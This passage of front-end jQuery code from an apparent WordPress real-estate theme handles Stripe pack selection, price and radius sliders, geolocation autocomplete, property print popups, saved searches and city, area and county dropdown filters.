            stripe_ammount=parseFloat( $(this).attr('data-price'))*100;
            the_pick=$(this).attr('data-pick');
        });
    
        $('#pack_id').val(stripe_pack_id);
        $('#pay_ammout').val(stripe_ammount);
        $('#stripe_form').attr('data-amount',stripe_ammount);
        
        $('.stripe_buttons').each(function(){
            $(this).hide();
            if( $(this).attr('id') === the_pick){
                 $(this).show();
            }
        });

    });
    
      $('#pack_recuring').on( 'click', function(event) {
        if( $(this).attr('checked') ) {
            $('#stripe_form').append('<input type="hidden" name="stripe_recuring" id="stripe_recuring" value="1">');
        }else{
            $('#stripe_recuring').remove();
        }
    });
    
    ////////////////////////////////////////////////////////////////////////////
    /// floor plans
    ////////////////////////////////////////////////////////////////////////////
    
    $('.front_plan_row').on( 'click', function(event) {
        event.preventDefault();
        $(this).parent().find('.front_plan_row_image').slideUp();        
        $(this).next().slideDown();
    });

    $('.deleter_floor').on( 'click', function(event) {
        $(this).parent().remove();
    });
    // on submit
    
    
    
    
    
    
    
    
    
    
    
    
    
    ////////////////////////////////////////////////////////////////////////////
    /// slider price 
    ////////////////////////////////////////////////////////////////////////////
    
    var price_low_val= parseInt( $('#price_low').val() );
    var price_max_val= parseInt( $('#price_max').val() );
 
    function wpestate_getCookie(cname) {
       var name = cname + "=";
       var ca = document.cookie.split(';');
       for(var i=0; i<ca.length; i++) {
           var c = ca[i];
           while (c.charAt(0)==' ') c = c.substring(1);
           if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
       }
       return "";
   }


 
    var my_custom_curr_symbol  =   decodeURI ( wpestate_getCookie('my_custom_curr_symbol') );
    var my_custom_curr_coef    =   parseFloat( wpestate_getCookie('my_custom_curr_coef'));
    var my_custom_curr_pos     =   parseFloat( wpestate_getCookie('my_custom_curr_pos'));
    var my_custom_curr_cur_post=   wpestate_getCookie('my_custom_curr_cur_post');
    var slider_counter = 0;
   
    wpestate_enable_slider('slider_price', 'price_low', 'price_max', 'amount', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef);
    $( "#slider_price" ).slider({
        stop: function( event, ui ) {
            if (typeof (wpestate_show_pins) !== "undefined") {   
                first_time_wpestate_show_inpage_ajax_half=1;
                wpestate_show_pins(); 
            }
        }
    });
    wpestate_enable_slider('slider_price_sh', 'price_low_sh', 'price_max_sh', 'amount_sh', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef); 
    wpestate_enable_slider('slider_price_widget', 'price_low_widget', 'price_max_widget', 'amount_wd', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef);
    wpestate_enable_slider('slider_price_mobile', 'price_low_mobile', 'price_max_mobile', 'amount_mobile', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef);

    wpestate_enable_slider_radius('wpestate_slider_radius',control_vars.min_geo_radius, control_vars.max_geo_radius, control_vars.initial_radius);
    

    if(control_vars.adv6_taxonomy_term!==''){
        control_vars.adv6_taxonomy_term.forEach(wpestate_advtabs_function);
    }
    
    function wpestate_advtabs_function(item){
       wpestate_enable_slider_tab(control_vars.adv6_min_price[slider_counter],control_vars.adv6_max_price[slider_counter],'slider_price_'+item, 'price_low_'+item, 'price_max_'+item, 'amount_'+item, my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef,control_vars.adv6_min_price[slider_counter],control_vars.adv6_max_price[slider_counter]);
       slider_counter++;
        $( '#slider_price_'+item ).slider({
            stop: function( event, ui ) {
                if (typeof (wpestate_show_pins) !== "undefined") {   
                    first_time_wpestate_show_inpage_ajax_half=1;
                    wpestate_show_pins(); 
                }
            }
        });
    }
   
   
   
   
   
   
    function wpestate_replace_plus(string){
        return string.replace("+"," ");
    }
  function wpestate_enable_slider_tab(slider_min,slider_max,slider_name, price_low, price_max, amount, my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post, my_custom_curr_coef) {
        "use strict";
        var price_low_val, price_max_val, temp_min, temp_max;
        price_low_val = parseInt(jQuery('#'+price_low).val(), 10);
        price_max_val = parseInt(jQuery('#'+price_max).val(), 10);

  
        slider_min = parseInt(slider_min,10);
        slider_max = parseInt(slider_max,10);
        
        if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
            slider_min =slider_min *my_custom_curr_coef;
            slider_max =slider_max *my_custom_curr_coef;
        }
        
        jQuery("#" + slider_name).slider({
            range: true,
            min: parseFloat(slider_min),
            max: parseFloat(slider_max),
            values: [price_low_val, price_max_val ],
            slide: function (event, ui) {

                if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
                    jQuery("#" + price_low).val(ui.values[0]);
                    jQuery("#" + price_max).val(ui.values[1]);
                    
                    jQuery("#price_low").val(ui.values[0]);
                    jQuery("#price_max").val(ui.values[1]);
                    
                    
                    temp_min= ui.values[0] ;
                    temp_max= ui.values[1];

                    if (my_custom_curr_cur_post === 'before') {
                        jQuery("#" + amount).text( wpestate_replace_plus( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + temp_min.format() + " " + control_vars.to + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + temp_max.format());
                    } else {
                        jQuery("#" + amount).text(temp_min.format() + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + control_vars.to + " " + temp_max.format() + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) );
                    }
                } else {
                    jQuery("#" + price_low).val(ui.values[0]);
                    jQuery("#" + price_max).val(ui.values[1]);
                     
                    jQuery("#price_low").val(ui.values[0]);
                    jQuery("#price_max").val(ui.values[1]);

                    if (control_vars.where_curency === 'before') {
                        jQuery("#" + amount).text( wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + ui.values[0].format() + " " + control_vars.to + " " +  wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + ui.values[1].format());
                    } else {
                        jQuery("#" + amount).text(ui.values[0].format() + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + control_vars.to + " " + ui.values[1].format() + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) );
                    }
                }
            }
        });
    }


    function wpestate_enable_slider_radius(slider_name,low_val, max_val, now_val){
        
        if( jQuery("#" + slider_name).length > 0){
            jQuery("#" + slider_name).slider({
                range: true,
                min: parseFloat(low_val),
                max: parseFloat(max_val),
                value: parseFloat(now_val),
                range: "max",
                slide: function (event, ui) {

                    jQuery("#geolocation_radius").val( ui.value);
                    jQuery('.radius_value').text(ui.value+" "+control_vars.geo_radius_measure); 
                   
                    
                },
                stop: function (event, ui) {
                    if(placeCircle!=''){
                        if(control_vars.geo_radius_measure==='miles'){
                            placeCircle.setRadius(ui.value*1609.34);
                        }else{
                            placeCircle.setRadius(ui.value*1000);
                        }
                        wpestate_show_pins();
                        
                    }
                }
            });
        }
        jQuery("#geolocation_search").on('change', function(){ 
  
            if( $(this).val()==='' ){
                jQuery('#geolocation_lat').val('');
                jQuery('#geolocation_long').val('');
                if(placeCircle!=''){
                    placeCircle.setMap(null);
                    placeCircle='';
                }
            }
        });
        
        
        if( jQuery("#geolocation_search").length > 0){
            var input, defaultBounds, autocomplete_normal;
            input = (document.getElementById('geolocation_search'));
            

            
            if( parseInt( mapfunctions_vars.geolocation_type ) == 1 ){
                defaultBounds = new google.maps.LatLngBounds(
                    new google.maps.LatLng(-90, -180),
                    new google.maps.LatLng(90, 180)
                );
                var options = {
                    bounds: defaultBounds,
                    types: ['geocode'],
                   // types: ['(regions)'],
                };

            
                autocomplete_normal = new google.maps.places.Autocomplete(input, options);
                google.maps.event.addListener(autocomplete_normal, 'place_changed', function () {
                    initialGeop=0;
                    var place = autocomplete_normal.getPlace();  
                    var place_lat = place.geometry.location.lat();
                    var place_lng = place.geometry.location.lng();

                    jQuery('#geolocation_lat').val(place_lat);
                    jQuery('#geolocation_long').val(place_lng);


                    //wpestate_geolocation_marker(place_lat,place_lng);
                    if (typeof (wpestate_show_pins) !== "undefined") {   
                        first_time_wpestate_show_inpage_ajax_half=1;
                        wpestate_show_pins(); 
                    }

                });
        
            } else if( parseInt( mapfunctions_vars.geolocation_type ) == 2 ){
                
     
               
    
                    jQuery('#geolocation_search').autocomplete( {
                        
                        
                            source: function ( request, response ) {
                                    jQuery.get( 'https://nominatim.openstreetmap.org/search', {
                                            format: 'json',
                                            q: request.term,//was q
                                            //addressdetails:'1',
                                    }, function( result ) {
                                       
                                            if ( !result.length ) {
                                                response( [ {
                                                    value: '',
                                                    label: 'there are no results'
                                                } ] );
                                                return;
                                            }
                                            response( result.map( function ( place ) {
                                                    return {
                                                            label: place.display_name,
                                                            latitude: place.lat,
                                                            longitude: place.lon,
                                                            value: place.display_name,

                                                    };
                                            } ) );
                                    }, 'json' );
                            },
                            select: function ( event, ui ) {
                                initialGeop=0;
                                jQuery('#geolocation_lat').val(ui.item.latitude);
                                jQuery('#geolocation_long').val(ui.item.longitude);

                                if (typeof (wpestate_show_pins) !== "undefined") {   
                                    first_time_wpestate_show_inpage_ajax_half=1;
                                    wpestate_show_pins(); 
                                }

                            }
                    });
                    $('#geolocation_search').attr('autocomplete','on');
            }
        
        }
        
        
    }

    function wpestate_enable_slider(slider_name, price_low, price_max, amount, my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post, my_custom_curr_coef) {
      
        var price_low_val, price_max_val, temp_min, temp_max, slider_min, slider_max;
        price_low_val = parseInt(jQuery('#'+price_low).val(), 10);
        price_max_val = parseInt(jQuery('#'+price_max).val(), 10);

  
        slider_min = control_vars.slider_min;
        slider_max = control_vars.slider_max;
        if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
            slider_min =slider_min *my_custom_curr_coef;
            slider_max =slider_max *my_custom_curr_coef;
        }
        
        jQuery("#" + slider_name).slider({
            range: true,
            min: parseFloat(slider_min),
            max: parseFloat(slider_max),
            values: [price_low_val, price_max_val ],
            slide: function (event, ui) {

                if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
                    jQuery("#" + price_low).val(ui.values[0]);
                    jQuery("#" + price_max).val(ui.values[1]);

                    temp_min= ui.values[0] ;
                    temp_max= ui.values[1];

                    if (my_custom_curr_cur_post === 'before') {
                        jQuery("#" + amount).text( wpestate_replace_plus( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + temp_min.format() + " " + control_vars.to + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + temp_max.format());
                    } else {
                        jQuery("#" + amount).text(temp_min.format() + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + control_vars.to + " " + temp_max.format() + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) );
                    }
                } else {
                    jQuery("#" + price_low).val(ui.values[0]);
                    jQuery("#" + price_max).val(ui.values[1]);

                    if (control_vars.where_curency === 'before') {
                        jQuery("#" + amount).text( wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + ui.values[0].format() + " " + control_vars.to + " " +  wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + ui.values[1].format());
                    } else {
                        jQuery("#" + amount).text(ui.values[0].format() + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + control_vars.to + " " + ui.values[1].format() + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) );
                    }
                }
            }
        });
    }


    
    ////////////////////////////////////////////////////////////////////////////
    /// print property page
    ////////////////////////////////////////////////////////////////////////////
      
    $('#print_page, .p_print_page').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=$(this).attr('data-propid');
     
        myWindow=window.open('','Print Me','width=700 ,height=842');
        $.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print',
                'propid'        :   prop_id, 
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                setTimeout(function(){
                    myWindow.print();
                }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });



$('.p_print_page_cus').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=$(this).attr('data-propid');
     
        myWindow=window.open('','Print Me','width=900 ,height=842');
        $.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print_cus',
                'propid'        :   prop_id, 
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                setTimeout(function(){
                    myWindow.print();
                }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });

$('.p_print_page_cus_b').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=$(this).attr('data-propid');
     
        myWindow=window.open('','Print Me','width=900 ,height=842');
        $.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print_cus_b',
                'propid'        :   prop_id, 
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                setTimeout(function(){
                    myWindow.print();
                }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });


$('.p_print_page_pre').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=$(this).attr('data-propid');
     
        myWindow=window.open('','Print Me','width=900 ,height=842');
        $.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print_pre',
                'propid'        :   prop_id, 
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                setTimeout(function(){
                    // myWindow.print();
                }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });





$('.p_print_page_cus_value').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=$(this).attr('data-propid');
     
        myWindow=window.open('','Print Me','width=900 ,height=842');
        $.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print_value',
                'propid'        :   prop_id, 
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                // setTimeout(function(){
                //     myWindow.print();
                // }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });



$('.p_print_page_casein').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=$(this).attr('data-propid');
     
        myWindow=window.open('','Print Me','width=850 ,height=842');
        $.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print_casein',
                'propid'        :   prop_id, 
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                setTimeout(function(){
                    myWindow.print();
                }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });


$('.p_print_page_caseout').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=$(this).attr('data-propid');
     
        myWindow=window.open('','Print Me');
        $.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print_caseout',
                'propid'        :   prop_id, 
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                // setTimeout(function(){
                //     myWindow.print();
                // }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });
    
        

    ////////////////////////////////////////////////////////////////////////////
    /// save search actions
    ////////////////////////////////////////////////////////////////////////////
    
    
    $('#save_search_button').on( 'click', function(event) {
        var nonce, search, search_name, parent, ajaxurl,meta;
        search_name     =   jQuery('#search_name').val();
        search          =   jQuery('#search_args').val();
        meta            =   jQuery('#meta_args').val();
        nonce           =   jQuery('#save_search_nonce').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        
        jQuery('#save_search_notice').html(control_vars.save_search);
        
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'        :   'wpestate_save_search_function',
                'search_name'   :   search_name,
                'search'        :   search,
                'meta'          :   meta,
                'nonce'         :   nonce
            },
            success: function (data) {
               
                jQuery('#save_search_notice').html(data);
                jQuery('#search_name').val('');
            },
            error: function (errorThrown) {
            }
        });
        
    });
    
    
    $('.delete_search').on( 'click', function(event) {
        var  search_id, parent, ajaxurl,confirmtext;
        confirmtext = control_vars.deleteconfirm;
        
        if (confirm(confirmtext)) {       
            event.preventDefault();
            ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
            search_id       =   $(this).attr('data-searchid');
            parent          =   $(this).parent();
            $(this).html(control_vars.deleting);
          
            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'        :   'wpestate_delete_search',
                    'search_id'     :   search_id
                },
                success: function (data) {
                  
                    if (data==='deleted'){
                        parent.remove();
                    }

                },
                error: function (errorThrown) {
                }
            });
            
       
        }
        
    });
    
    
    
    
    ////////////////////////////////////////////////////////////////////////////
    
    var adv_search_top;
    $('.adv_extended_options_text').on( 'click', function(event) {
     
        $('.adv-search-1.adv_extended_class').css('height','auto');
        $('.adv_extended_class .adv1-holder').css('height','auto');
        $(this).parent().find('.adv_extended_options_text').hide();
        var check_row=$(this).parent().find('.extended_search_check_wrapper');
        
        
        if($('#search_wrapper').hasClass('with_search_form_float')){
            check_row.css('display','block');
            var height = check_row.height();
            adv_search_top = parseInt ( $('#search_wrapper').css('top'));
            var top = parseInt ( $('#search_wrapper').css('top'))-height;

            check_row.css('display','none');
            
            $('#search_wrapper').animate({
                'top':top
            }, { duration: 200, queue: false });
               
        } 
        check_row.slideDown(  { duration: 200, queue: false});   
    
        $(this).parent().find('.adv_extended_close_button').show();
    });
    
    
    
    
    $('.adv_extended_close_button').on( 'click', function(event) {
      
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
        $('.adv-search-1.adv_extended_class').removeAttr('style');
        $('.adv_extended_class .adv1-holder').removeAttr('style');
        
        if($('#search_wrapper').hasClass('with_search_form_float')){
            $('#search_wrapper').animate({
                'top':adv_search_top
            },{ duration: 200, queue: false });
        }
        
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp({ duration: 200, queue: false });
      
    });
    
    
    //////////////////////////////////////////////////////////////
    
    $('#adv_extended_options_text_widget').on( 'click', function(event) {
      
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_widget').show();
    });
    
    $('#adv_extended_close_widget').on( 'click', function(event) {
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });
    
    ////////////////////////////////////////////////////////////////////////////////
       $('#adv_extended_options_text_short').on( 'click', function(event) {   
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_short').show();
    });
    
    $('#adv_extended_close_short').on( 'click', function(event) {
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });
    
    
    /////////////////////////////////////////////////////////////////////////////////////
    $('#adv_extended_options_text_mobile').on( 'click', function(event) {   
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_mobile').show();
    });
    
    $('#adv_extended_close_mobile').on( 'click', function(event) {
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });
    /////////////////////////////////////////////////////////////////////////////////////////
    
    
   
   
  
    
//    $('#login_user_topbar,#login_pwd_topbar').on('focus', function(e) {
//       $('#user_menu_open').addClass('iosfixed');
//    });
     
     
     
    $('#estate-carousel .slider-content h3 a,#estate-carousel .slider-content .read_more ').on( 'click', function(event) {
      var new_link;
      new_link =  $(this).attr('href');
      window.open (new_link,'_self',false);
    });
     
     
    ////////////////////////////////////////////////////////////////////////////////////////////
    ///city-area-selection
    ///////////////////////////////////////////////////////////////////////////////////////////
    
    wpestate_filter_city_area('filter_city','filter_area');
    wpestate_filter_city_area('sidebar-adv-search-city','sidebar-adv-search-area');
    wpestate_filter_city_area('adv-search-city','adv-search-area');
    wpestate_filter_city_area('half-adv-search-city','half-adv-search-area');
    wpestate_filter_city_area('shortcode-adv-search-city','shortcode-adv-search-area');
    wpestate_filter_city_area('mobile-adv-search-city','mobile-adv-search-area');

	
	//extra
	//wpestate_filter_city_area('shortcode-advanced_city','shortcode-advanced_area');
  
	////////////////////////////////////////////////////////////////////////////////////////////
    //county-city-selection
    ///////////////////////////////////////////////////////////////////////////////////////////
	wpestate_filter_county_city( 'filter_county', 'filter_city' );
	wpestate_filter_county_city( 'sidebar-adv-search-countystate', 'sidebar-adv-search-city' );
	wpestate_filter_county_city( 'adv-search-countystate', 'adv-search-city' );
	wpestate_filter_county_city( 'half-adv-search-countystate', 'half-adv-search-city' );
	wpestate_filter_county_city( 'shortcode-adv-search-countystate', 'shortcode-adv-search-city' );
	wpestate_filter_county_city( 'mobile-adv-search-countystate', 'mobile-adv-search-city' );
	
	//wpestate_filter_county_city( 'mobile-adv-search-countystate', 'mobile-adv-search-city' );
        
   
    
    
    var all_browsers_stuff;
    
    
    $('#property_city_submit option').each(function() {
    if($(this).is(':selected')){
        
        var city_value, area_value;
        city_value=$(this).val();
  
        all_browsers_stuff=$('#property_area_submit_hidden').html();
        $('#property_area_submit').empty().append(all_browsers_stuff);
        $('#property_area_submit option').each(function(){
            area_value=$(this).attr('data-parentcity');
          
            if( city_value ===area_value || area_value==='all'){
              //  $(this).show();        
            }else{
                //$(this).hide();
                 $(this).remove();
            }
        });
     }
});



    $('#property_city_submit').on('change', function(){ 
        var city_value, area_value;
        city_value=$(this).val();
  
        all_browsers_stuff=$('#property_area_submit_hidden').html();
        $('#property_area_submit').empty().append(all_browsers_stuff);
        $('#property_area_submit option').each(function(){
            area_value=$(this).attr('data-parentcity');
          
            if( city_value ===area_value || area_value==='all'){
              //  $(this).show();        
            }else{
                //$(this).hide();
                 $(this).remove();
            }
        });
    });
	 


$('#property_county option').each(function() {
    if($(this).is(':selected')){

        var county_value, city_value;
        county_value=$(this).val();
  
        all_browsers_stuff=$('#property_city_submit_hidden').html();
        $('#property_city_submit').empty().append(all_browsers_stuff);
        $('#property_city_submit option').each(function(){
            city_value=$(this).attr('data-parentcounty');
          
            if( county_value ===city_value || city_value==='all'){
              //  $(this).show();        
            }else{
                //$(this).hide();
                 $(this).remove();
            }
        });
    

    }
});




     $('#property_county').on('change', function(){ 
        var county_value, city_value;
        county_value=$(this).val();
  
        all_browsers_stuff=$('#property_city_submit_hidden').html();
        $('#property_city_submit').empty().append(all_browsers_stuff);
        $('#property_city_submit option').each(function(){
            city_value=$(this).attr('data-parentcounty');
          
            if( county_value ===city_value || city_value==='all'){
              //  $(this).show();        
            }else{
                //$(this).hide();
                 $(this).remove();
            }
        });
    });
    
     
    ////////////////////////////////////////////////////////////////////////////////////////////
    ///mobile
    ///////////////////////////////////////////////////////////////////////////////////////////


    $('#adv-search-header-mobile').on( 'click', function(event) {
        $('#adv-search-mobile').fadeToggle('300');
        
    });


    ////////////////////////////////////////////////////////////////////////////////////////////
    ///navigational links
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.nav-prev,.nav-next ').on( 'click', function(event) {
        event.preventDefault();
        var link = $(this).find('a').attr('href');
        window.open (link,'_self',false);
    });

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// featured agent
    ///////////////////////////////////////////////////////////////////////////////////////////
 
  
    $('.featured_agent_details_wrapper, .agent-listing-img-wrapper').on( 'click', function(event) {
        var newl= $( this ).attr('data-link');
        window.open (newl,'_self',false);
    });  
    
    $('.see_my_list_featured').on( 'click', function(event) {
            event.stopPropagation();
    });
  
    ////////////////////////////////////////////////////////////////////////////////////////////
    /// featuerd property
    ///////////////////////////////////////////////////////////////////////////////////////////
    
    $('.featured_cover').on( 'click', function(event) {
        var newl= $( this ).attr('data-link');
        window.open (newl,'_self',false);
    }); 


    $( '.agent_face' )
        .on('mouseenter', function(){   $(this).find('.agent_face_details').fadeIn('500'); })
        .on('mouseleave', function(){  $(this).find('.agent_face_details').fadeOut('500'); });
         
        
    ////////////////////////////////////////////////////////////////////////////////////////////
    /// listings unit navigation
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('.property_listing, .places_cover,.agent_unit, .blog_unit , .featured_widget_image').on( 'click', function(event) {
        var link;
        link = $(this).attr('data-link'); 

        window.open(link, '_self');
    });

   

    $('.share_unit').on( 'click', function(event) {
        event.stopPropagation();
    });

    $('.related_blog_unit_image').on( 'click', function(event) {
         var link;
        link = $(this).attr('data-related-link'); 
        window.open(link, '_self');
    });

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// user menu
    ///////////////////////////////////////////////////////////////////////////////////////////

    wpestate_open_menu();
   
    jQuery('#login_trigger_modal').on( 'click', function(event) {
        
        if (!Modernizr.mq('only all and (max-width: 768px)')) {
            jQuery('#modal_login_wrapper').show(); 
            jQuery('#loginpop').val('2');
        }else{
            jQuery('.mobile-trigger-user').trigger('click');
             jQuery('#loginpop').val('2');
        }
    });
    
    $('#user_menu_u.user_not_loged .submit_action').on( 'click', function(event) {
        jQuery('.login-links').show();
        $('#modal_login_wrapper').show(); 
    });
    
    $('#login-modal_close').on( 'click', function(event) {
        $('#modal_login_wrapper').hide();
    });
    

    $(document).on( 'click', function(event) {
       
        var clicka  =   event.target.id;
        var clicka2 =   $(event.target).attr('share_unit');
        
        if ( !$('#'+clicka).parents('.topmenux').length) {
            $('#user_menu_open').removeClass('iosfixed').hide(400); 
            $('.navicon-button').removeClass('opensvg');
            $('#user_menu_u .navicon-button').removeClass('open');
        }
      
        $('.share_unit').hide();
     
        
        if (event.target.id == "header_type3_wrapper" || $(event.target).parents("#header_type3_wrapper").size()) { 
         
        } else { 
            var css_right   = parseFloat( $('.header_type3_menu_sidebar').css('right') );
            var css_left    = parseFloat( $('.header_type3_menu_sidebar').css('left') );
            
       
            
          //  if (  $('.header_type3_menu_sidebar').hasClass('sidebaropen')  ) {
            
            if(css_right===0 || css_left===0 ){
                $('.header_type3_menu_sidebar.header_left.sidebaropen').css("right","-300px");
                $('.header_type3_menu_sidebar.header_right.sidebaropen').css("left","-300px");
                $('.container.main_wrapper.has_header_type3').css("padding","0px");
                $('.master_header').removeAttr('style');
               
            }
        }
    });
    
    
    $('#header_type3_trigger').on( 'click', function(event) {
   
        event.preventDefault(); 
        if ( !$('.container').hasClass('is_boxed') ){
            if( $('.header_type3_menu_sidebar').hasClass('header_left') ){
                $(".header_type3_menu_sidebar").css("right","0px");
                $(".container.main_wrapper ").css("padding-right","300px");
                $(".master_header").css("right","150px");
            }else{
                $(".header_type3_menu_sidebar").css("left","0px");
                $(".container.main_wrapper ").css("padding-left","300px");
                $(".master_header").css("left","150px");
            }
            $(".header_type3_menu_sidebar").addClass("sidebaropen");
        }else{
             if( $('.header_type3_menu_sidebar').hasClass('header_left') ){
                $(".header_type3_menu_sidebar").css("right","0px");
              
            }else{
                $(".header_type3_menu_sidebar").css("left","0px");
              
            }
            $(".header_type3_menu_sidebar").addClass("sidebaropen");
        }
    });
      
      
    ////////////////////////////////////////////////////////////////////////////////////////////
    /// new controls for upload pictures
    ///////////////////////////////////////////////////////////////////////////////////////////

    jQuery('#imagelist i.fa-trash-o').on( 'click', function(event) {
          var curent='';  
          jQuery(this).parent().remove();

          jQuery('#imagelist .uploaded_images').each(function(){
             curent=curent+','+jQuery(this).attr('data-imageid'); 
          });
          jQuery('#attachid').val(curent); 

      });

    jQuery('#imagelist img').dblclick(function(){

        jQuery('#imagelist .uploaded_images .thumber').each(function(){
            jQuery(this).remove();
        });

        jQuery(this).parent().append('<i class="fa thumber fa-star"></i>');
        jQuery('#attachthumb').val(   jQuery(this).parent().attr('data-imageid') );
    });   

    
  
    
    
    $('#switch').on( 'click', function(event) {
        $('.main_wrapper').toggleClass('wide');
    });


    $('#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features').on('shown.bs.collapse', function () {
        $(this).find('h4').removeClass('carusel_closed');
    });
    
    $('#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features').on('hidden.bs.collapse', function () {
        $(this).find('h4').addClass('carusel_closed');
    });
    
    ///////////////////////////////////////////////////////////////////////////////////////////  
